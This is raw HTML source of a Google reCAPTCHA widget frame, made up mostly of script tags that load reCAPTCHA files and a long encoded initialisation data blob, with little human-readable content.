  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UUDaHo_8Z3yJlNGeqbHmUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UUDaHo_8Z3yJlNGeqbHmUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UUDaHo_8Z3yJlNGeqbHmUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmSxNfTXCmcOUVEvCrsO5WMOzwrwnwpnCkVRJwoASw4lYw6HCpsO6dX/Ch8KZw6HDhDvDlsOXw4vDgMKVTsKRw7fDpiopOsOpw7xjFms1wprDizfDqTcJOUDClBnCj3JAPsO8JwEywrcFw6tdwqTCuwfDmjzChcOcaEped8O/[base64]/DizZjbxLCj3/[base64]/QQLCq8K3w4skaWR/A8Kyw4jCujkfIi1YGcK6w6zCqcO2wqfDo8KUFsOyw7DDvcKLWFjCvMOBw6rCvsKowpBeTsO8woTCjmfDsSPClMOXw5HDgXvDiVgsCWEEw7EUCMOsOsKIw7tTw7g7wo/DhMOEw6wnw5XDjEwIw7QLTMKSMSvDghlww7hSwqZfVxfDlzAmwqAbbsOQwoUjLsOBwq8pw69LYsKkT24UKsKlBMKoSnwww6BwXWXDk8OqC8Kvw6vCpBLDom3CvsOUw4rDiG1udsOow67CgMOTY8Ovwr1jwo/Dh8O9WsKcS8OBw7LDm8O8ElIRwoUcO8KtPcOgw6nDlMKfBCZ5QMKgccO8w4QYwqrDrMOxJMK8esKQPHXDnsKIwrJKYsK2PSRtLMOWw7lYwpEiacOtGsO+wphTwpQIw4TDnMOMWzbDgsOIwo0PJwbDtMOiAsO0e0/Cp3rCvMOnYXstHMKoCsK2HDobfMOLAcOub8KoJ8ORIRYXC28xSsOkKxgfRjjDo0ZVw61EWSJrXcO9YXPCo1tgw65rw7Rgdmpnw7/CnsKwbl5Mwolcw7Bvw5LDqRzDmUvDuMKKeBrCl1jCt8OiL8KFw6YWcMKOKQPDlMKTw6XDgkvDjnvDt2o1wrTCi0vDosOjf8ObdTw4NF/Cj8KgwptOw7Vkw7tmw7PDnMKCWsKXWsObwoFtcyNwdsO6Y1oMwqM9DkA/wo88wq1pVxgRUB16wrXDlA3DrVTCuMOmwpwww7vCqSjDnsK8RV7Dg2x6wpDChQtDTz3DuTxLwrfDmgMXwofCl8Oaw6fDmFjCghzCi15vOCQKw7zCgwM3wrzCssOawoLDk3EFwrIrECzCu2N0wo/DgcOaGDHCvcOFSjbCqwbCmcOnw7zCkMKAwovCocOsVHbDm8KCFBMGGMOHwrTDhzY4Uncia8KtGcKbKEnCvkzCjsOnLAjCssKVH8OAKsKWwrZqLcO6ZcOiCSUvOcKEwrBmZ2bDmsO6csOqG8OhY23DgMOgw53Dt8OBLU/DnRt7w74Bw5XDs8Ktw4R/w79Bw6PCnMOpwo8ww5QAw4Uzw6PCs8KwwqPDtV3CpsORGRHDmH7CoBjDrA/CgcODKsK+P8OywpvDsMKRVyPCmMOQwq8QRlnCp8OBfMKHBcOVT8Ojbk3Cli7DhCDCtzAkEl4tLVMIw4gow6XDnDDDjcKleHwoZTvDucKaw6Fww5ZueTLCkMKiwrbDtcOgw5/CvXvDisOjw6U6woLDisKow7pmLiXDhsKva8KYJ8KoTMKRE8K4V8KHfAl9PBnCnVzCnMO2R2/CpsKgw5TCrMOqw6PCvw7CsyQ4w5bCnFMJeyHDp09gw63Co2TCjx8fXiXDiRtzEMK6w6siB1TCuMOccsOTwpjCg8KEwoHCqsOfwoY/w5pdwo/CgTYgNEQ1AsKKwqhJwpFjwqQywqvDq8OYBsOYLsOAVn9NUG4WwpdaLMOxNcOHU8O8w6Yow5Mewq3CswtTQ8O+w6fDtsOawoABwpDCnVfDicKDe8K8AG8tc2LDqsOdw5vDq8K3w5/CoiPDkjQSwpYBYMK9wrXDrDfCqcKUSsKmWD/DlMOxfFxwwoPDlMKuZ2/[base64]/wpglIcK9IlPCucKQw6rCr8Otwo4VGMKNcQ/CvMKRw4XDqU52F8KODAHDiEDCl8OZCk88w5BoA8OVwrzCokVZJFxPwpXCqSXDn8Ktw5XCkQTCs8OsAg7DgF8dw7Rcw5/[base64]/[base64]/wpDDg8KZw7kDwpbDhm3Dn8OMw7obwp3Co8K9aMK5wos/[base64]/TEZ2IcOiZhMaw7gpXsOWDDfCtMOBw5tzwqTDk8OSb8K2wpnCmk3CoE9LwovDtsOxw6fDtV7DusOkwpHDp8O3DcKjNMKXbsKEwrHDuMKHGsONw5XCj8OUwpgGdwfDplrDoUJzw7R1E8OHwo5jLMKsw4cJYMOdMsO9wrQaw4JLRi/CssKNXD7DuibDohjCrcKeccO/wqgsw7zDpQIWFCkHw7dDwqUYYsKLRGnDpkd5P1zCr8K/woBxA8KTLMKdw4MYCsKqwq5KL01AwoTDtcKEZ0bDiMO7w5jDmcKyAXYIw4Y7OyVeOx7DlBdleGd6wqPCnFFicz1ZEsO0w77DgcKhwpjCuGNhDX3Cq8ONFMKIO8O6w5TCoGVIw7sfK2TDpV8Ywq/[base64]/DlcKFwr/ConjDosOqwq0aY8OhdcKcWBIlw5XCvSzCtsK3cg9NQh82ZATCqRYkT3AGw70feSEOY8KswpYqw53CvMOXwoHDk8KUU38GwoTCo8KHTFszw4nDhX0WesKIMHp4QxnDt8OWw4XCmsOfT8O/PkIjwpBRUxrCocKzW3jDsMOHH8K0VGXCkMKvJQALOsK/RkLCpMOGRsKgwrvCoSJ4w4nDk24NeMOFBsOSUAUywrPDiitww7YbSCcdN3YgPcKgTh0Ww5gdwqrCryAOSw/Cr3jCrsKHeEYqw6hwwrZeEMOtMWJXw7PDsMK2w4Qcw5vCiX/DjcOLBTMgERoCw5p5esKSw6LDsisAw6bCqx4hVBDDusO3w4rCosORwohLw7DDjwpRw4LCgMOJCcKGwog0w4PDsA/DnsKVM35cRcK7wpMUFWYlw5ZfC2pHTcOTXMOLwoXDlcO0BAthGRwfH8K4wpluwq89NBvDlSA6w53DkUACw70Fw4DDiVteX1rCg8OCw6BHNcKywrrCjG7DrMObwqrDucK5ZMKgw7TDqGhtwqVscMKYw4jDoMOHMFEDw7XDmlXDiMOJPE7DocOhwpDDm8Obwp/DgBbDnMKZw4XCg04xF1ApejB3VMKdEGElQ1hRKyrCvh/DjGpCw5LDrDkGP8Ktw447w6PCoT3Do1LDlMKdwow4LW8AYsOuZiDCucOCBAHDvcObw7Ruwq82NMOxw4hsZcOfNS5nbcKVwoLCsmw7w77CpxvCvmbCvUDCn8O7w4tcwonCjlrCvnd0w6sPw5/Dv8OewrZTSkjDqMKsTRdIU3F1wrhDBVXCnsK4U8KuBWBGwp9jwrhOKMKWScOewoDDpsKqw5rDjQEJdsKSO1jClGdWHys6wolqYW0tVMKcH0xrY1pGXVl4S1k5C8OGQRJfwpDCvVzDssK+w6BRw6/DtATDrlFxfcOOw6LCmUIAOcK+LXDCkMOuwpsUwojCiXQTwobClsOjwrLDjMOePsKpw5/DrXtVOsOgwrtrwr4Fwo5vKXQjWWZaNcK4wr3DpsK9NMOywojDpGtRw6DDjEA7wrp4w74cw4UzasO9PMOGwqI0TsKZwrVBe2R2w7kNS05Tw6k3GcOMwo/DtBHDlcKzwpXCtQTCsiTCqsOFesOQfsKnwoU+wp9REMKIwqJXRMKzw6wmw6jDgATDkEJcRQDDpQoDI8KNwpTDmMOBBF/[base64]/DsnjDp0LDgMOBw4wOwoxMRcOmwqfCkA8twqZzEkQVwo9vUAgGURxwwpFED8KWOsOfGXMEc8KwdBLCvX7CqA/Dm8Krwo/[base64]/DoMOOwrnClV8LXsOdwoZjwoQCw4LCrFUeP8KRwoNOA8OowoU8VGdiwqjDgsOAO8K9wo3DtMKKesOTHCrDu8KFwrF2wqXDlMKcwozDj8KFRMOWVy0Fw7kET8KCQsOcaCEkwrIgPS3DmUtQG3Y4wp/CocK5wrRZwprCjcO7RjjCpzrCvsKiSMOqw6LCqk3CjsO5MMO1HcKSYVVnw4YPesKLKMOzCcK0wrDDiBTDucKDw6JpIsKqFVrDpQZ/woULDMOHHDsBSMOOwq17dHnCuk/DhXLDtATCj3IdwrMow7rCnT/CjglWwrQpw6TDqknDkcOIDgLDnFLClMKFwp/DvcKeTG7DjsKlwr15wpzDucK+w7LDqCcWDjIMw6V6w68zPRLCphsBw4DCtsOuVRYMDcOdwojCtHwowpREWsOnwrYJQVLCmHHDh8OoaMKlTwoqF8KQwqwFwq/[base64]/FUocByhjN8O1bsOpE8KsG8KzwqIbRsOTP8OLU0DDqcOxBg3DnRfDpcOWX8OBeklzS8KCQA/CssOESMOnw7pOZ8OvRGbCrFoRaMKfwrzDnm/DmcK+JncZIzXCpzR5w780UcKbwrHDtBh2wr4mw6TDk1vDpAvCvmrDjMKVwqNDOcKrQ8KQw6Fqw4LDhBHDqcKKw63DtcOcK8K/d8OsBhs3wpLCtwvCgDbDq3Iiw5tFw4TClsOVw5UHCcOKV8O7w6nCvcO1cMKTw6fChFPCtALDvDvDm15ow4BdecOXw55kVAlwwrvDrAZMXj/DmQ/CrcOqd3p2w53DsS7DmHQSw5xbwojCscOXwrpnd8KqI8KdbcOzw40FwpHCsh86D8KqF8KCw5TCh8Kpwo/DvsOhL8Ozw5TCpcKUwpDCs8Oxw5dCwrlcY38tDMKqw5nDncOSElR/CVwBw5oGFCLCgcO5F8Oyw6fCq8Orw4rDl8OmF8OpABXDtcKQEMO4Zz7DtsKwwq5iwovDtsOOw6bChT7CiHDDt8K3FzjDhXrDslQ/wqXDoMOuw64Uw63CnsK1O8KUwo/Cs8K6wp1aesO8w4PDqhbDulXDqwHDtkXDuMOzecOGwoLCksOrwoTCmMO9w53DgEHCnMOhJMO4fiTCk8ODa8KswpUbH21/JcOYV8KAXA0vd27DmMOHwp3DvsOtwoN+wpwbNgzChX/DkF/CqcOowp7DtXsvw5FVXQAzw5jDjD/[base64]/CsTfCm2YeEQ3ClsOJwrsqSnAnw4fDqUw2Zj3CiVUAMcKUWEtcw7DCiSzCsFAmw6wowo5QBxPDq8KcGk4IAiFQw5rDix81wrfDsMKhUwXCsMKTwrXDvWrDkEfCu8KVwqPCh8K2w6YUKMOZw4zClmLCn0TCtzvChXp+wrNNwrzDpC/[base64]/e8KWw48LMwHDjMKKZMO7Q8KwZDnCnjDCmAjDhzjCicKsXcOhK8OLKgLDvXrDhFfDl8OMwqnDt8K9wqQQT8OTw6NJLgfDg2nCm2nConDDqRcaW0HDg8Ouw7bDpcKfwrHCs20lajbDk0RxS8Ojw7PCq8Opw5/CqUPDvUsjCWFVMihtAXXDiHXDisKMwrrCs8O7DsOEwqnCuMO7aEzDk0TDpVvDv8O2CMOqwqTDqsOhw67Dj8KZJQJUwoJwwr7DhRNXwoDCucOZw6MYw7xywrHCj8KvWQfDmnzDv8O9woEIw6USfsOcw4DCkR/Do8OCw7nDkcOjcAnDssOJw7bDqSjCscK4W2rCgGhfw6nCucOBwrE7BsOfwqrCqjtDw71ew4TDncOncsOeKBzCpMO8WErDmFcUw5fCoTsZwp54w58la1DDgGRjwpRQwo8XwqB6w51Ww515AW/[base64]/DpmnCrWZKD8KmSsKMTMOWOsKwNMO9woMrw4DCiRHCqsOXXMOhwqXCtX/[base64]/CmzPDhTTClcK0UcK0QWQOdFDDkcKhwog6J3jDmcOwwo/DjsO4w4IbY8Oow4BAccO9FsOyZ8Kpw7nDqcKucETCnmIPNnwCw4R9QcKdBz91RcKfwrDCq8OmwpRFFMOqw53DhAcvwrbDgsObw4HCusO0wp11wqHDilDCsE7Co8OQwrfDpcK5wq/ChsO/[base64]/Ch1woOMK+IcKiWMK/FFTDnxRewrbCq8OvFEjDvnk2ZsO3K8KZwroGXH7DvShvwq/CnxZdwp7DkiEGfMK8DsOAFWXDs8OYwqjDry7Dt0oyQcOQw5LDgMO/L2vCi8KMD8OVw6kPZl3Dm0YNw4DDqVYvw41rw7VDwq/CqsOmwpbCshQbwqPDticqLcKbJCgfdcOxAUBkwoU+w7M4KxbDnX/CjsOyw7lkw7LDjsOxwpJYw6Nfw7xWwqfCmcOmbsKmMlxdNwTCrsKHw7UJw7jDjsKZwos5TztbWxYiwplgC8Oow6wtPcKuejMHwo3CqsO/wobDq0d/[base64]/CthrCqwfDnMO2RMK4w6VHwo0Ow4U1IsO2wpvCl1IZT8KDcX7DqEHDjMOgLSnDrCNjUEFwY8OXCRFBwqMTwqXCrFZvw7rCu8K8w5XCng8fBcKiwo7DvsKOwrYdwoxZEkYeYznCtinDtC/[base64]/DsMK/F8OkXEDDkcKNT8OxGcOCRkPCj8Ksw5bCjSbCqlZjwopsQcK2woAFw6TCjcOCPyXCq8OxwrQ0MR16w64MZRN+w4hlbcKHwq7Dm8O1Rkk1EV/Dl8KAw4HDqVfCsMOACMKgCWTDrsKCJ1bCqiZRJntmXMOQwrnCisOzwpjDhB0kNcKnGVjCu1UuwrIwwqPCvMKDVzt6ZMOIe8KrXErDvGzDiMKrI2BdTWcZwrLDiXrDonDCgRbDmsOZY8KTB8KYw4nChMOcTXxNw4zCjsKMDj9yw43DuMOCwq/DqMOyPMKzYkp2w5pWwpknwrTChMOKwo4hWivDpcKJwrxwfnBqw4MIBsO+VRjCmwFsDm9ew5dEe8ORa8Ktw6Aow5t/[base64]/w6nDhRFSwosUwqtYZcOcBWMxw5LCvcKbAAbDq8OGwolGwphcw589NU7CinnDo27Dmh4FLgtbY8K8JMKUw44nBSDDv8KSw4bClcKcN3TDgCjCicOyFMO8PBbDmsO4w6wLwqMUwrTDnGQlwpzCvzfCp8KHwoZuFBlAw6gIwpTDjMODVg7Dmz/ClsKsYcKGezRNwo/[base64]/Hg3DqwAWGMOowoPCgMO7wrDCjcOdK2nDusK8w7cqw6XDvXrCuxIZwr3DmHEZwrXCrMOYXcKfwrbClcKfAxYYwpfCmmwmNcOCwrkMWsOJw7UyBnk1JMKWYMK6EzfDol5aw5piw4HDhMOKwqQdVcKnw5/[base64]/wq/Cm8OxwqAhLcOuw77Cj2kmwo/CpsONwoPDhXA2N8KNwogiIyNaC8O0wpzDtcKIwowdewpUwpNHw7bCngDCiCZ+Y8O0w4jCmwrCnMK/PsOzJ8OZw4tLwohNNhMnwoPCq1XCssKPMMOww6dQw7VAU8Oiwrpnw77DvjpcFjpIW2Rsw5B/OMKSw45xw5HDjsKsw7ELw7jCvHvChMKiwojDkCfDtANgw70UfSbDp2RCwrTDmEHChkjCvcOSwoLCmcOPFcKmwqVzwrQZW1wkaV1Fw6NHw47CkH/[base64]/BMObwp3DmMOnLsKDw6fDg0hPGsOEQsKQfVjDng9Uwotrw7TCknh/TR1Aw6LCs2VzwrhzQMOxBcOdRgRUKBZcwpbCny9Rwp/Cs2fCtUvDi8O1WF3ChwxTO8OswrJ2w7YgXcKiDX1bUcO1d8Obw6oVw5hsPjAaKMOgwr7CssOHGcK1AGHCqsKRKcKxwpPDiMO3woUPw4zDlcK1wr92U2kawrPDkcKkc3bCr8OyWsO+wr8ke8OkXVYKejXDi8K+WsKAwr/Ch8OPQHTCkw3DlHPCtHgrHMO+N8ODwrrDucOZwpcQwrpubklaFsO5w44vH8OjCD3CgcO0LUfDqApEQUxbdlnDocKYwrRlITvClMK0UW/DvDjChMKpw7N6AMORwp3DmcKvMsORB33DscKNwpEkwp/Cj8KPw7bDiUfDmHorw4QjwqwWw6fCvMKBworDkcOJEcKlGsK2w5d9wqXDvMKGwodJwqbCjDlbbMKjNMOsU3vCj8KOKSXCnMORw4kJw74kw4sYesKQYcKMw7pNw5PCnH/DjsKKwpLCiMOoJg8Uw5AIX8KPcsKaBMKFa8OEfibCq0FFwrDDk8Ofw6jCpU5DWsKVVkoXeMOQw70mwqolEATDrVduw4ppwpDCnMK2w7dSPsOrwq/CkMO5E2DCv8KBw7kSw58Mw7QfOMKIw7htw4ZqMwPDpzLChcK+w5MYw618w6jCusKnL8KlUB/DmcOYXMOXCWXCiMKMCxbDpHpRYDvDlhzDpHEiG8OHMcKWwpjDrsKcR8Otwrgpw4lRSkc+wqATw6fDpcOMUsKEw6o4woQvHsKcwqHDh8OAwp8VNcKuw4x5wrXCm2XCrcOrw63CoMK6w5puAsKdR8K/woPDniLDl8KbwoE+Ggsvb2rCqcK6QGYFNMKKcWvCkMOJwpzDsAAtw73DvUXCmH/CvxpWIsKQwozCvFZwwpHCqw5zwobCoE/CmsKQPEoQwqjCnsOZw7zDsFrCkcOhIMO2Ww8VNhsPScOqwofDrEVQYQfDqcKUwrrCscK9ecKhw5xYSxHCr8ObRwVHwrDCv8OZwppzw7Qpw4vCn8Old3MdUcOlSMOuwpfClsOpQ8KPw4MhZsKhw5/DrXlqc8K8NMOxLcOGdcO8IwzDvMOIQVt3ZSZIwqltIx9aLcOJwqdpQyJsw6sXw6PCgyLDplxWwoB9TDTCssOswpkwCsOQwp8uwrLCsVXClhpFCXfCo8K1E8OAO2vDk3/Drxkgw6rDhEJKM8ODw4RudG/[base64]/CjMKGAMOESMOXc8OLX8OQbsKwWcObBQUDWcOBCA92MncowqxCF8KBw5bCpcOMwpTCg0bDsCrDrMOjY8KtT1VowqcWFQp0IcKUw5MWAcOuw7nDqcO/PHcCQMK2wp3DoU99wqPCuQDCtQIpw6xOEgRtwp7Dj0scXCbChW9mwrbCmHfChiQBw6xzNMO8w6/DnjXDqcK4w4sOwrzCikkXwo1IecOYcMKVdsOfVm/DigZcEmAJHsODXRU0w6nDgB/[base64]/w6AqJcKYOQ8Ywr3DgRYtBnoEI3/DqGTDshJAZybDtMOQw6dxasOuPkNQw7FuAcOowrd/[base64]/wpvDtm0dw6jDksOnO1ZkAk7CiGMQecOxej/Dt8KwwoLDgyfDnsOdwpPDisKYw4ZLZcKZZ8KBGMOmwqTDpllFwppFwq7Dt2knMsKpZ8KVejXCsEFEYsKawr3DjcOmHDdCAR/CsgHCimHChEIYbsOkW8O7dDTCmHrDinzDlXPDvsK3RsOUwo/DoMO7wo1eYzfCisOlU8O+wo/CrsOsM8KDd3VOeh/CrMORSsO5WXQww60gw7fDjRxpw5LDosKMw64cw4x3CVsVK195wphUw4rCtn9lUsK4w5nCoi4rDwXDmiRwAMKUMcOhfyDCl8OfwpAKMMK6LTcZw40Ow43Du8OyKDnDp2fDncKDF0g+w7nCqcKrwonCiMKkwpHCtGUgwpvDnwLCp8OnIGF/YQkRw4jCscOPw5LDgcK+w74wbS4nUUkmwoXClQ/DhlDCvsK6w7/[base64]/[base64]/DtF/CuX3CrsOCwpzDo8KLGsKzClBKwp/DgAgDMMKHw4LCiWErLWDCngB1wqNrA8KYBS/Dr8O1A8K5SyVRRzYyP8OBCCvCtsOWw6cmEHALw4DCqlcYwoHDq8OLfTU/Ryd6w49GwqnCkcOCw6nCizrDtMOFVsO9wpTCjQDDjHrDtA9pb8OsdgLDn8K2c8OnwoBWwrbCq2DCksKow4ZiwqdHwqTCpj9jR8KsQUACwpB4w6Eywp/[base64]/Do8OmwovDgXrClVkQw7lGNMO4O8OLwo/Dt3ZdRsOTw4LCgRJtw4TDlcOAwpNGw7DCocODIzbCksOwZ3MUw7fCmcKpw5M/wokPw4DDiQBewrLDnl1awrzCvsOFGMKnwqsDY8KUw6d2w783w4jDsMO8w79sJcOtw5TCkMKxw79hwr/Cq8K9w7vDlmzDjz4ACl7Dq31IfRJiJcOMXcOKw6wRwr99w4LDszslw7wYwr7DgAjCv8K0woPDssKrJsOpw75awoRlN25NKcO4w6w8wpLDvMOZwpzCo1rDlMORPhQHaMKbBBBrSxYfSxfCrSJXw43DinBREcOTGMOVw4/DjnHCoFIQwrEZd8OzBwx4wppuPXvCicKxwop5w4l7e0vCqEEQQMKhw7VOOsOHKnzCusKEwqvDiiDCgMKewrNLwqRoeMOPM8Kww5nDtMKzRCXCg8OKw5fCpMONND/ChlTDoSNpwr85wrfDnMO9ZxXDiz3CqMOzHyrChcOgwo1aL8K/w7Mgw4UDPD8JbsK9B0/CvcO5w6h0w5bCvcKLw5MDNAfDk2HCgBZ+wqUIwq8CawMrw4IOXD7Dgi4hw6rDmcKVcypMwpJKw7crwpTDnjXCqhzCt8Ogw53DmcKeKyNYScKLwrPDowrDti8+CcOBGcOJw7UuHsO5wrPCgsKjwrTDnsOKEiVyQjHDr2XCnMO4wqDCowszw5zCqMO7HjHCpsK/WsKyFcOxwrnDmwHDpyRvSGrCqWU8wqjChXxxXsOzDMKqRGnDiXDCiGRId8O5A8Opw43CnmIrwoDCscK4wrpuKAXCmVZvGh7DhRQnwpXDpFPCqF/Cnwd5wocswq7CnmF9P0wMKcKsPUsAaMOpwpU8wrg+w4EGwq8acjrDmBpqC8O6b8Kpw4HCjcOIwobCn0EhWcOSwqQmWsOzKUYldH0UwqMUwrZQwr/DksKvEsO+w7vDv8OjZj8SPXDDhMOhwroQw5tewq3Dsj/CjsKgwrFawobDoiHCgcKYSQQQGCDDnMOvAjoJw7TDogrCvMOnw79uKG0fwqABB8KJaMOWw6Miwqk0QMKnw7vDusOqB8KqwqNKQjzDqVt4BsKWUwbCkEYJwqbCmGw5w7NjL8K0V1XCghLDqsOEeUvCg1AFw6ZUU8KdNMKCfgUueg/[base64]/DmcKScMOjOQYjwpE7w6LCiMKdwobCv8KLw4bCtcKxwpp7w6IGJSEBwrIONsOHwozDkSliLDgNcMOIwpTDvsOYd23DplnDjiYwGcKTw4fDgsKAwrXDpX5rwp/CjsOsKMOhwo8KbS/CmsOINh8aw7LDrk/Dkj1VwqVAB09ze2bDg1DCjsKHGVrDjMKbw4IIW8OYw73Dg8Khw4/DncKMwpPCuDbCvFzDt8O9L0TCq8OeDDjDvMOUw77CsWLDhMOSIyLCqcKdRMK1wpXCqC3DpgBVw5c8MkbCssOHCsOkW8OOWMOzcsO5wpsId2bCqhjDrcK8GcKyw5DDsBPDlkUPw6TCn8Oww4XCrsKFAhDDmMOPw6tDXQLCh8Ogew92WSzDq8K3dUgJN8KNe8KEV8KIwr/CjMOtOcKye8O+wqJ5XBTCocKmwqLCtcORwoxXwpvCgW1vfcOaPAfCjcOuUiZewp9VwqNVMMK/wrsEw4dOwoDCrnHCi8KPT8Krw5Bfw7ozwrjCuwIhwrvDjFnCrsKcw5xvVXt3w7/Dlz5twrNsP8OCw4fCjg5owp3DncOfBsKCB2HCojrCkyRGw4Itw5dnJcOIBHlswqPCisKPwq7DrMOlwo/DvMOBNMOxS8KBwrjCrsK6woHDtMODN8OawpUmw5xDUsOsw5nCl8Oaw4bDt8Knw7jCvRptwpXCvHZNDC7DsC7CoCEYwqrClMOxYcO6wpPDs8K8w6k9Xk7CjD3CvsKEwqzCugAqwrABfcOOw7fCpMKhw7fCjMKRBsOkKMKiw7jDrsOLw4/DgS7DulgZw7PCpVLCvBZ+woTCpwgFw4nDnn01wrbCk0zDnjLDp8OPDMOYLsKdUsOqw4QRwprClnTClMO/wqcsw4IeYw8HwpICFl0qw4wAwrxwwqo9w7zClcOKVcO4wovCh8KfIMK/eEVsGsOVCUvDsDfDjRfCvcOSBMOBV8Kjw4oNw7nDt1XDu8Oew6bDhcK+dxlmwrkdw7zDlcK8w5g2BF4kW8OTeiXCu8OBSmPDlcKmTMKzd1DDgjARWsKew7TCmDfDtsOgUG8PwoQGwqwnwrlwMwERwrYtw4/DinJ7CcOPaMOIwqhLalw7KmDCuzAUwrbDuWXDmsKvaVzDrMOUcsOxw5LDjsK+EMOSCsO9Gn/CnsONDyxZw4w4XMKPJ8KvwoXDgDA0NU7DkDwkw4FSwrIJfDsMGMKQW8K5woUfw4Ixw5ZcasOTwrZ8woFma8K9MMKwwpwBw5PCvMOLGQRPGizCucOswqXDi8Obw4/DmcKEwp1FDlzDn8OJdcOlw67CrQ9rfsKow6lIc23CtsKhw6TCgiPCosK1M3vCjhXCoUU0VcKVPRHDksO3w78UwobDs0M5PjA/FcO6wrgQUcOww7oQTwHCg8KufxXClcOEw5EJw7jDn8Ksw5Fraiwkw4PDrS15w6ExQysXw4rDpcKBw6/DhMKuwqoZwobCgWw5woXClsKyNsOVw7xtdcOHXSzCvXrClcKKw4zCmiJrY8O9w7QyMlVhT13CkcKZSzLDsMK8wp9Lw4AWa1fDpTAiwpLDu8K8w6nCt8KWw4dEa3UaD2IrY0fCncO2QVlbw5zChDDCjGE5wq8mwrEiwpLDpcOxwqAJw6/CssKVwpXDjR/DojzDrDxvwqh7M3LDpcKUw4nCrsK9w7fCi8OnaMKVcMOQw4DCiUjCjMONwpZFwr3CoFtUw5jCvsKSGz8MwozCgC/DjS3CssORwobDsEo7wqF0wrjCocObD8KaacOfRGMYB30yL8KCwpocwqkNSl5pRsOGIyIWfDLCuiF+V8O1GRshHcKbMHTChlPCtV0jw5ZNw7/CocOEwqZhwpHDo2AUBTtFwoLCucOsw47CilnDrw/DjMOzwrVrw77CnQxnwo3CjifDi8KOw7LDkkgCwrUnw58kw77DkHHCrGrClXXDlsKHbzfDtcK+w4fDnwA2wp4McMKrwp53DsKWRMO/w4jCssOKIQHDhsKew5FMw59sw7jCtTFJV2nDtcOQw5/DnAwvb8O1wo7Cn8K9RS3DmMOPw4ZMFsOYw4YNDMKbw7wYHsK9eTPCucKKJMOrd3DDh2EiwosmQ13CvcKkw5XDiMOPwqrDs8OnQlUqw4bDv8K0wp8dZlHDtMOOYmPDqcOfTU7DlcO4w7wNP8OhScK8w4oDQ1XCkMK7w4jDtjfCjsKXw5TCpC/DmcKQwpdyfll1X0spwqfCq8OyaynCpDkeV8Kzw75lw74jwqdeAHDCoMOUHkXDrMKONcO0w6vDvTFHwr/[base64]/DpMKRLsONfQUQeVV5S8Oyw4ZHw5gMwoMjwrLCkSFkeAEJT8KrW8KjTnnCqsOjU3pRwo7CucOGwozCnTXDmmnCjMOCwpvCocKQwpQww4nCjsOsw5XDrRxObcONwo3DkcKiwoExTMKuwoDCk8OOwqp+F8OrJX/CshVtwpPCgcOzCWnDnAN+w4xxJyRnUDnCrsKHchcrwpRuw5knMw5XWhYRw6DDssOfwqRbwo1+NTUBfMK6BzB8LsKTwp3DksK/SsOeIsORw7LCncO2P8OjOcO9w5UrwrZjwovDmcK3wrliwpx0w7bDo8KxFcORb8K/UTzDsMKww7E+VUjCrcOWGGzDoDbDmDLChXcFNWHDtBHCmFYOFxdmFMOJSMO0wpFtMXPDuDVCUcKsaQlUwr1Ew43DksKjMMKQwo/Cr8Knw5Mmw7tIHcKyL2zDncOOEsOhwoXDkkrCqcOzwoZhD8OPKWnClcKrBztbV8K3wrnCpQbDrsKHR0Q+w4TDv2jDpcKLwrrDg8KpIirDicKIw6PCunnChgEbw7TDosO0woYCw7lJwqrCmsK8w6XDtXPCnsOOwp/DnU4mwpRJw7d2w57DlsK/[base64]/[base64]/CqcOFw4PDrMO1VcOqwpfDnsOFLcOEwp/DtMOzw4IyasOzwoo7w6/CohJqwoksw4Qywo4TYQvCl2ZMw64QaMOKRcO+YcOaw7h/AMKgVcKrw5/ClcOrbsKrw5DCnT0fYSHCjlfDiwvCjsKfw4BLwrcuwpccEsK0wrVDw5tMGGjCoMOWwobCj8OBwrHDhMODwpfDp2vCpMKBw5ROw4Yqw6zDimLCtjLCqXkmNsOawpFuwrXDtDvDoG/[base64]/CpRzCjSoXwqbDk8KyL8Oqwpp5w6LCpsKIMlwVM8Oxw4XCpcKhN8O1agHDllQIUsKBw4TCox1Bw6kkw6cBV1XDksO+Xw/DjBpmM8O5w7QHTmjCrEzCgsKTwoXDkVfCnsKSw4IYwpjDi1VcIFZKIA81woAfw6XCpEPCjQDDqBN/w7UydXQ0J0LDgMOyHcOaw5siMy1FYTbDvcKuTGt4XGkPfsOwaMKmBRRWYQjCgMOhW8KMCGFGPwENBnU6w6nDujZjL8Kgwq/Csw/CqhFWw6Ncwq0YPg0bw7jCrnfCv3LDtsKOw71Bw6IWUcOFw5UUwrrCmcKPOkzDlcO1EMO6P8Knw6nCuMOZw5HCuRHDlx8zCRfDnilaBUfCt8Kjwok2woTCiMKkw4/DqlUxw61Ia3zDuW5+wpHDjzrDmGJ2wrTDsUDDnwfChsOjw70kBsOBccOCwonDi8KCaXUCw5bDmsOaEz8VXcOIbTzDjjIzw7HDu1VkSsOrwpt4Fx/[base64]/CisOaw7MADsOjwqTCr8KKCcO/[base64]/ChlzDiREVw55TDA0mZ8K+asOuw7vCj8Okf3nDg8KIZcORwrARRcONw5QNw77D